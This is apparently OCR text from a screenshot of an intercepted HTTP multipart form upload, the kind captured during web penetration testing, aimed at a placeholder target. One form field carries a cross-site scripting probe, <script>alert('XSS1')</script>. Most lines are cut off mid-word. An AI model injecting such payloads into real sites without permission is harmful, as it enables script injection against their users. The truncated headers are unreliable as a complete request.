
User-Agent: Mozilla/5.0 (X11; Linu
Accept: text/html,application/xhtm
Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://[TARGET URL/IP]/Ta
Content-Type: multipart/form-data;
Content-Length: 6641

Cookie: PHPSESSID=d464c277434e6f2c
Connection: close

Upgrade-Insecure-Requests: 1

-----------------------------16534
Content-Disposition: form-data; na
<script>alert("XSS1")</script>

-----------------------------16534
Content-Disposition: form-data; nam
1

-----------------------------16534
Content-Disposition: form-data; nam